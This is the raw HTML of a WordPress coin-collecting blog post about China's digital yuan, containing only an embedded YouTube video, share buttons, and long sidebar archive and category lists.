

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chinacoinset.info/2021/02/how-to-buy-use-and-trade-china-s-digital-yuan-2020-21/
body_size: 15842
content:
<!DOCTYPE html>
<!--[if IE 8]> <html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml' class="ie8"> <![endif]-->
<!--[if !IE]><!--> <html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'> <!--<![endif]-->

<head>
	<meta charset="UTF-8">
	<meta name="description" content="">

	<!-- Mobile Specific Meta -->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

	<title>How To Buy Use And Trade China S Digital Yuan 2020 21 | China Coin Set</title>
<link rel="alternate" type="application/rss+xml" title="China Coin Set &raquo; Feed" href="https://chinacoinset.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="China Coin Set &raquo; Comments Feed" href="https://chinacoinset.info/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///chinacoinset.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='moustache-master-css'  href='https:///chinacoinset.info/wp-content/themes/default/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='moustache-custom-css-css'  href='https:///chinacoinset.info/wp-content/themes/default/css/custom.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='components-css-css'  href='https:///chinacoinset.info/wp-content/themes/default/css/components.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='moustache-style-css'  href='https:///chinacoinset.info/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///chinacoinset.info/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///chinacoinset.info/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///chinacoinset.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///chinacoinset.info/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///chinacoinset.info/wp-content/themes/default/js/bootstrap.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///chinacoinset.info/wp-content/themes/default/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///chinacoinset.info/wp-content/themes/default/js/jquery.fitvids.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chinacoinset.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://chinacoinset.info/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='China 2018 One Set (4 Pcs of 30g Silver Coins) Reform and Opening Up' href='https://chinacoinset.info/2021/02/china-2018-one-set-4-pcs-of-30g-silver-coins-reform-and-opening-up/' />
<link rel='next' title='1984 Fine Silver Proof China Terracotta Army 4 Coin Set Box COA Royal Mint' href='https://chinacoinset.info/2021/02/1984-fine-silver-proof-china-terracotta-army-4-coin-set-box-coa-royal-mint/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://chinacoinset.info/2021/02/how-to-buy-use-and-trade-china-s-digital-yuan-2020-21/' />
<link rel='shortlink' href='https://chinacoinset.info/?p=3971' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="China Coin Set"/>
	<meta property="og:title" content="How To Buy Use And Trade China S Digital Yuan 2020 21"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://chinacoinset.info/2021/02/how-to-buy-use-and-trade-china-s-digital-yuan-2020-21/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/vuconugy.js"></script>
<script type="text/javascript" src="/lumov.js"></script>
</head>
<body class="single single-post postid-3971 single-format-standard">



	<!-- MAIN CONTENT AREA -->
	<div class="container">


	<header class="site-header" role="banner">
		
			<div class="row">
				<div class="col-xs-12 text-center">
					<div class="site-logo">
						<a href="https://chinacoinset.info/" rel="home">China Coin Set</a>
					</div> <!-- end site-logo -->
				</div> <!-- end col-xs-3 -->
				<div class="col-xs-12 site-description text-center"></div>
			</div> <!-- end row -->

		
	</header> <!-- end site-header -->
	
<nav class="navbar navbar-default">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
     
    </div>

    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">

    	
      <div class="alert alert-success">Please assign a menu to the primary menu location under <a href="https://chinacoinset.info/wp-admin/nav-menus.php">Menus</a> or select the menu from the general option setting page.</div>     
      
    </div><!-- /.navbar-collapse -->
  </div><!-- /.container-fluid -->
</nav>	
				
		
	
			<div class="wrap-section">
	<div class="main-content col-md-9" role="main">
					
<article id="post-3971" class="post-3971 post type-post status-publish format-standard has-post-thumbnail hentry category-trade tag-china tag-digital tag-trade tag-yuan grid">
	<!-- Article header -->
	<header class="entry-header"> 			<figure class="entry-thumbnail effect-chico"><img width="100" height="56" src="https://chinacoinset.info/wp-content/pics/How-To-Buy-Use-And-Trade-China-S-Digital-Yuan-2020-21-01-sr.jpg" class="attachment-post-thumbnail wp-post-image" alt="How-To-Buy-Use-And-Trade-China-S-Digital-Yuan-2020-21-01-sr" /></figure>
					<h1>How To Buy Use And Trade China S Digital Yuan 2020 21</h1>
		
		<p class="entry-meta">
			<ul class="list-inline entry-meta"><li class="meta-author"><a href="https://chinacoinset.info/author/admin/" rel="author">admin</a></li><li class="meta-date"> February 14, 2021 </li><li class="meta-tags"> <a href="https://chinacoinset.info/tag/china/" rel="tag">china</a>, <a href="https://chinacoinset.info/tag/digital/" rel="tag">digital</a>, <a href="https://chinacoinset.info/tag/trade/" rel="tag">trade</a>, <a href="https://chinacoinset.info/tag/yuan/" rel="tag">yuan</a> </li></ul>		</p>
	</header> <!-- end entry-header -->

	<!-- Article content -->
	<div class="entry-content">
		<iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/Vux3ZbtZiE0" frameborder="0" allowfullscreen></iframe><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://chinacoinset.info/2021/02/how-to-buy-use-and-trade-china-s-digital-yuan-2020-21/" data-a2a-title="How To Buy Use And Trade China S Digital Yuan 2020 21"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fchinacoinset.info%2F2021%2F02%2Fhow-to-buy-use-and-trade-china-s-digital-yuan-2020-21%2F&amp;linkname=How%20To%20Buy%20Use%20And%20Trade%20China%20S%20Digital%20Yuan%202020%2021" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fchinacoinset.info%2F2021%2F02%2Fhow-to-buy-use-and-trade-china-s-digital-yuan-2020-21%2F&amp;linkname=How%20To%20Buy%20Use%20And%20Trade%20China%20S%20Digital%20Yuan%202020%2021" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fchinacoinset.info%2F2021%2F02%2Fhow-to-buy-use-and-trade-china-s-digital-yuan-2020-21%2F&amp;linkname=How%20To%20Buy%20Use%20And%20Trade%20China%20S%20Digital%20Yuan%202020%2021" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://chinacoinset.info/2021/02/how-to-buy-use-and-trade-china-s-digital-yuan-2020-21/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>

		<ul class="edit-catagory"><li class="meta-categories"> <a href="https://chinacoinset.info/category/trade/" rel="category tag">trade</a> </li></ul>	</div> <!-- end entry-content -->

	<!-- Article footer -->
	<footer class="entry-footer">
			</footer> <!-- end entry-footer -->
</article>
			



<!-- Comments Area -->
<div class="comments-area" id="comments">
	
			</div> <!-- end comments-area -->			</div> <!-- end main-content -->


	<div class="sidebar col-md-4" role="complementary">
		<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://chinacoinset.info/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div> <!-- end widget -->		<div id="recent-posts-2" class="widget widget_recent_entries">		<h5 class="widget-title">Recent Posts</h5>		<ul>
					<li>
				<a href="https://chinacoinset.info/2026/01/china-forward-the-world-silver-coin-stamp-album-boxed-commemorative-set-2/">China Forward the World Silver Coin Stamp Album Boxed Commemorative Set</a>
						</li>
					<li>
				<a href="https://chinacoinset.info/2026/01/china-just-backed-the-yuan-with-gold-here-s-what-happens-next/">China Just Backed The Yuan With Gold Here S What Happens Next</a>
						</li>
					<li>
				<a href="https://chinacoinset.info/2026/01/26-coin-china-peoples-republic-commemorative-incomplete-set-26-coins-rare/">26 Coin China Peoples Republic Commemorative INCOMPLETE SET 26 coins RARE</a>
						</li>
					<li>
				<a href="https://chinacoinset.info/2026/01/2009-outlaw-marsh-silver-china-coin-set-2-coins/">2009 Outlaw Marsh Silver China Coin Set. 2 Coins</a>
						</li>
					<li>
				<a href="https://chinacoinset.info/2026/01/25th-anniversary-china-panda-14-oz-999-fine-silver-proof-coin-set-box-and-coa-2/">25th Anniversary China Panda 1/4 Oz. 999 Fine Silver Proof Coin Set Box and COA</a>
						</li>
				</ul>
		</div> <!-- end widget --><div id="archives-2" class="widget widget_archive"><h5 class="widget-title">Archives</h5>		<ul>
	<li><a href='https://chinacoinset.info/2026/01/'>January 2026</a></li>
	<li><a href='https://chinacoinset.info/2025/12/'>December 2025</a></li>
	<li><a href='https://chinacoinset.info/2025/11/'>November 2025</a></li>
	<li><a href='https://chinacoinset.info/2025/10/'>October 2025</a></li>
	<li><a href='https://chinacoinset.info/2025/09/'>September 2025</a></li>
	<li><a href='https://chinacoinset.info/2025/08/'>August 2025</a></li>
	<li><a href='https://chinacoinset.info/2025/07/'>July 2025</a></li>
	<li><a href='https://chinacoinset.info/2025/06/'>June 2025</a></li>
	<li><a href='https://chinacoinset.info/2025/05/'>May 2025</a></li>
	<li><a href='https://chinacoinset.info/2025/04/'>April 2025</a></li>
	<li><a href='https://chinacoinset.info/2025/03/'>March 2025</a></li>
	<li><a href='https://chinacoinset.info/2025/02/'>February 2025</a></li>
	<li><a href='https://chinacoinset.info/2025/01/'>January 2025</a></li>
	<li><a href='https://chinacoinset.info/2024/12/'>December 2024</a></li>
	<li><a href='https://chinacoinset.info/2024/11/'>November 2024</a></li>
	<li><a href='https://chinacoinset.info/2024/10/'>October 2024</a></li>
	<li><a href='https://chinacoinset.info/2024/09/'>September 2024</a></li>
	<li><a href='https://chinacoinset.info/2024/08/'>August 2024</a></li>
	<li><a href='https://chinacoinset.info/2024/07/'>July 2024</a></li>
	<li><a href='https://chinacoinset.info/2024/06/'>June 2024</a></li>
	<li><a href='https://chinacoinset.info/2024/05/'>May 2024</a></li>
	<li><a href='https://chinacoinset.info/2024/04/'>April 2024</a></li>
	<li><a href='https://chinacoinset.info/2024/03/'>March 2024</a></li>
	<li><a href='https://chinacoinset.info/2024/02/'>February 2024</a></li>
	<li><a href='https://chinacoinset.info/2024/01/'>January 2024</a></li>
	<li><a href='https://chinacoinset.info/2023/12/'>December 2023</a></li>
	<li><a href='https://chinacoinset.info/2023/11/'>November 2023</a></li>
	<li><a href='https://chinacoinset.info/2023/10/'>October 2023</a></li>
	<li><a href='https://chinacoinset.info/2023/09/'>September 2023</a></li>
	<li><a href='https://chinacoinset.info/2023/08/'>August 2023</a></li>
	<li><a href='https://chinacoinset.info/2023/07/'>July 2023</a></li>
	<li><a href='https://chinacoinset.info/2023/06/'>June 2023</a></li>
	<li><a href='https://chinacoinset.info/2023/05/'>May 2023</a></li>
	<li><a href='https://chinacoinset.info/2023/04/'>April 2023</a></li>
	<li><a href='https://chinacoinset.info/2023/03/'>March 2023</a></li>
	<li><a href='https://chinacoinset.info/2023/02/'>February 2023</a></li>
	<li><a href='https://chinacoinset.info/2023/01/'>January 2023</a></li>
	<li><a href='https://chinacoinset.info/2022/12/'>December 2022</a></li>
	<li><a href='https://chinacoinset.info/2022/11/'>November 2022</a></li>
	<li><a href='https://chinacoinset.info/2022/10/'>October 2022</a></li>
	<li><a href='https://chinacoinset.info/2022/09/'>September 2022</a></li>
	<li><a href='https://chinacoinset.info/2022/08/'>August 2022</a></li>
	<li><a href='https://chinacoinset.info/2022/07/'>July 2022</a></li>
	<li><a href='https://chinacoinset.info/2022/06/'>June 2022</a></li>
	<li><a href='https://chinacoinset.info/2022/05/'>May 2022</a></li>
	<li><a href='https://chinacoinset.info/2022/04/'>April 2022</a></li>
	<li><a href='https://chinacoinset.info/2022/03/'>March 2022</a></li>
	<li><a href='https://chinacoinset.info/2022/02/'>February 2022</a></li>
	<li><a href='https://chinacoinset.info/2022/01/'>January 2022</a></li>
	<li><a href='https://chinacoinset.info/2021/12/'>December 2021</a></li>
	<li><a href='https://chinacoinset.info/2021/11/'>November 2021</a></li>
	<li><a href='https://chinacoinset.info/2021/10/'>October 2021</a></li>
	<li><a href='https://chinacoinset.info/2021/09/'>September 2021</a></li>
	<li><a href='https://chinacoinset.info/2021/08/'>August 2021</a></li>
	<li><a href='https://chinacoinset.info/2021/07/'>July 2021</a></li>
	<li><a href='https://chinacoinset.info/2021/06/'>June 2021</a></li>
	<li><a href='https://chinacoinset.info/2021/05/'>May 2021</a></li>
	<li><a href='https://chinacoinset.info/2021/04/'>April 2021</a></li>
	<li><a href='https://chinacoinset.info/2021/03/'>March 2021</a></li>
	<li><a href='https://chinacoinset.info/2021/02/'>February 2021</a></li>
	<li><a href='https://chinacoinset.info/2021/01/'>January 2021</a></li>
	<li><a href='https://chinacoinset.info/2020/12/'>December 2020</a></li>
	<li><a href='https://chinacoinset.info/2020/11/'>November 2020</a></li>
	<li><a href='https://chinacoinset.info/2020/10/'>October 2020</a></li>
	<li><a href='https://chinacoinset.info/2020/09/'>September 2020</a></li>
	<li><a href='https://chinacoinset.info/2020/08/'>August 2020</a></li>
	<li><a href='https://chinacoinset.info/2020/07/'>July 2020</a></li>
	<li><a href='https://chinacoinset.info/2020/06/'>June 2020</a></li>
	<li><a href='https://chinacoinset.info/2020/05/'>May 2020</a></li>
	<li><a href='https://chinacoinset.info/2020/04/'>April 2020</a></li>
	<li><a href='https://chinacoinset.info/2020/03/'>March 2020</a></li>
	<li><a href='https://chinacoinset.info/2020/02/'>February 2020</a></li>
	<li><a href='https://chinacoinset.info/2020/01/'>January 2020</a></li>
	<li><a href='https://chinacoinset.info/2019/12/'>December 2019</a></li>
	<li><a href='https://chinacoinset.info/2019/11/'>November 2019</a></li>
	<li><a href='https://chinacoinset.info/2019/10/'>October 2019</a></li>
	<li><a href='https://chinacoinset.info/2019/09/'>September 2019</a></li>
	<li><a href='https://chinacoinset.info/2019/08/'>August 2019</a></li>
	<li><a href='https://chinacoinset.info/2019/07/'>July 2019</a></li>
	<li><a href='https://chinacoinset.info/2019/06/'>June 2019</a></li>
	<li><a href='https://chinacoinset.info/2019/05/'>May 2019</a></li>
	<li><a href='https://chinacoinset.info/2019/04/'>April 2019</a></li>
	<li><a href='https://chinacoinset.info/2019/03/'>March 2019</a></li>
	<li><a href='https://chinacoinset.info/2019/02/'>February 2019</a></li>
	<li><a href='https://chinacoinset.info/2019/01/'>January 2019</a></li>
	<li><a href='https://chinacoinset.info/2018/12/'>December 2018</a></li>
	<li><a href='https://chinacoinset.info/2018/11/'>November 2018</a></li>
	<li><a href='https://chinacoinset.info/2018/10/'>October 2018</a></li>
	<li><a href='https://chinacoinset.info/2018/09/'>September 2018</a></li>
	<li><a href='https://chinacoinset.info/2018/08/'>August 2018</a></li>
	<li><a href='https://chinacoinset.info/2018/07/'>July 2018</a></li>
	<li><a href='https://chinacoinset.info/2018/06/'>June 2018</a></li>
	<li><a href='https://chinacoinset.info/2018/05/'>May 2018</a></li>
	<li><a href='https://chinacoinset.info/2018/04/'>April 2018</a></li>
	<li><a href='https://chinacoinset.info/2018/03/'>March 2018</a></li>
	<li><a href='https://chinacoinset.info/2018/02/'>February 2018</a></li>
	<li><a href='https://chinacoinset.info/2018/01/'>January 2018</a></li>
	<li><a href='https://chinacoinset.info/2017/12/'>December 2017</a></li>
	<li><a href='https://chinacoinset.info/2017/11/'>November 2017</a></li>
	<li><a href='https://chinacoinset.info/2017/10/'>October 2017</a></li>
	<li><a href='https://chinacoinset.info/2017/09/'>September 2017</a></li>
	<li><a href='https://chinacoinset.info/2017/08/'>August 2017</a></li>
	<li><a href='https://chinacoinset.info/2017/07/'>July 2017</a></li>
	<li><a href='https://chinacoinset.info/2017/06/'>June 2017</a></li>
		</ul>
</div> <!-- end widget --><div id="categories-2" class="widget widget_categories"><h5 class="widget-title">Section</h5>		<ul>
	<li class="cat-item cat-item-4623"><a href="https://chinacoinset.info/category/04oz/" >04oz</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://chinacoinset.info/category/100th/" >100th</a>
</li>
	<li class="cat-item cat-item-4562"><a href="https://chinacoinset.info/category/10y-30g-fr-chinese/" >10y-30g-fr-chinese</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://chinacoinset.info/category/110oz/" >110oz</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://chinacoinset.info/category/115oz/" >115oz</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://chinacoinset.info/category/120-5/" >120-5</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://chinacoinset.info/category/120th/" >120th</a>
</li>
	<li class="cat-item cat-item-4015"><a href="https://chinacoinset.info/category/125pcs/" >125pcs</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://chinacoinset.info/category/1260-1264/" >1260-1264</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://chinacoinset.info/category/12pcs/" >12pcs</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://chinacoinset.info/category/14pcs/" >14pcs</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://chinacoinset.info/category/15pcs/" >15pcs</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://chinacoinset.info/category/1662-1722/" >1662-1722</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://chinacoinset.info/category/16pcs/" >16pcs</a>
</li>
	<li class="cat-item cat-item-4235"><a href="https://chinacoinset.info/category/16th/" >16th</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://chinacoinset.info/category/173in/" >173in</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://chinacoinset.info/category/1851-1861/" >1851-1861</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://chinacoinset.info/category/185oz11214110oz/" >185oz11214110oz</a>
</li>
	<li class="cat-item cat-item-2023"><a href="https://chinacoinset.info/category/1895-1937/" >1895-1937</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://chinacoinset.info/category/1914-1921china/" >1914-1921china</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://chinacoinset.info/category/1949-1979/" >1949-1979</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://chinacoinset.info/category/1955-2018/" >1955-2018</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://chinacoinset.info/category/1977-1981/" >1977-1981</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://chinacoinset.info/category/1979-1983/" >1979-1983</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://chinacoinset.info/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-4709"><a href="https://chinacoinset.info/category/1981-1982/" >1981-1982</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://chinacoinset.info/category/1981-1987/" >1981-1987</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://chinacoinset.info/category/1981-1992/" >1981-1992</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://chinacoinset.info/category/1981-82/" >1981-82</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://chinacoinset.info/category/1982-1987/" >1982-1987</a>
</li>
	<li class="cat-item cat-item-4661"><a href="https://chinacoinset.info/category/1982-1988/" >1982-1988</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://chinacoinset.info/category/1982-1991/" >1982-1991</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://chinacoinset.info/category/1982-1992/" >1982-1992</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://chinacoinset.info/category/1982-1997/" >1982-1997</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://chinacoinset.info/category/1982-2002/" >1982-2002</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://chinacoinset.info/category/1982-2007/" >1982-2007</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://chinacoinset.info/category/1982-87/" >1982-87</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://chinacoinset.info/category/1982the/" >1982the</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://chinacoinset.info/category/1983-1988/" >1983-1988</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://chinacoinset.info/category/1984-1991/" >1984-1991</a>
</li>
	<li class="cat-item cat-item-4604"><a href="https://chinacoinset.info/category/1986-1990/" >1986-1990</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://chinacoinset.info/category/1986-p/" >1986-p</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://chinacoinset.info/category/1986p/" >1986p</a>
</li>
	<li class="cat-item cat-item-3611"><a href="https://chinacoinset.info/category/1987-2007/" >1987-2007</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://chinacoinset.info/category/1987-p/" >1987-p</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://chinacoinset.info/category/1987-s/" >1987-s</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://chinacoinset.info/category/1987-y/" >1987-y</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://chinacoinset.info/category/1988-1999/" >1988-1999</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://chinacoinset.info/category/1988-p/" >1988-p</a>
</li>
	<li class="cat-item cat-item-4611"><a href="https://chinacoinset.info/category/1989-1992/" >1989-1992</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://chinacoinset.info/category/1989-2017/" >1989-2017</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://chinacoinset.info/category/1989-2019/" >1989-2019</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://chinacoinset.info/category/1989-2020/" >1989-2020</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://chinacoinset.info/category/1989-2021/" >1989-2021</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://chinacoinset.info/category/1989-92/" >1989-92</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://chinacoinset.info/category/1989-p/" >1989-p</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://chinacoinset.info/category/1989p/" >1989p</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://chinacoinset.info/category/1990-p/" >1990-p</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://chinacoinset.info/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://chinacoinset.info/category/1990silver/" >1990silver</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://chinacoinset.info/category/1991-2001/" >1991-2001</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://chinacoinset.info/category/1991-p/" >1991-p</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://chinacoinset.info/category/1992-p/" >1992-p</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://chinacoinset.info/category/1992p/" >1992p</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://chinacoinset.info/category/1993-p/" >1993-p</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://chinacoinset.info/category/1994-p/" >1994-p</a>
</li>
	<li class="cat-item cat-item-4650"><a href="https://chinacoinset.info/category/1997bi-metallic/" >1997bi-metallic</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://chinacoinset.info/category/19oz/" >19oz</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://chinacoinset.info/category/1set/" >1set</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://chinacoinset.info/category/2-coin/" >2-coin</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://chinacoinset.info/category/2000-2013/" >2000-2013</a>
</li>
	<li class="cat-item cat-item-4412"><a href="https://chinacoinset.info/category/2001-2015/" >2001-2015</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://chinacoinset.info/category/2001-2017/" >2001-2017</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://chinacoinset.info/category/2001-2018/" >2001-2018</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://chinacoinset.info/category/2001-2019/" >2001-2019</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://chinacoinset.info/category/2001-d/" >2001-d</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://chinacoinset.info/category/2002-2019/" >2002-2019</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://chinacoinset.info/category/2004-2017/" >2004-2017</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://chinacoinset.info/category/2005-2017/" >2005-2017</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://chinacoinset.info/category/2005-2018/" >2005-2018</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://chinacoinset.info/category/2006-07/" >2006-07</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://chinacoinset.info/category/2007-2008-2009/" >2007-2008-2009</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://chinacoinset.info/category/2007-2008-2009-2009a/" >2007-2008-2009-2009a</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://chinacoinset.info/category/2007year/" >2007year</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://chinacoinset.info/category/2008-w/" >2008-w</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://chinacoinset.info/category/2008z/" >2008z</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://chinacoinset.info/category/2009-2020/" >2009-2020</a>
</li>
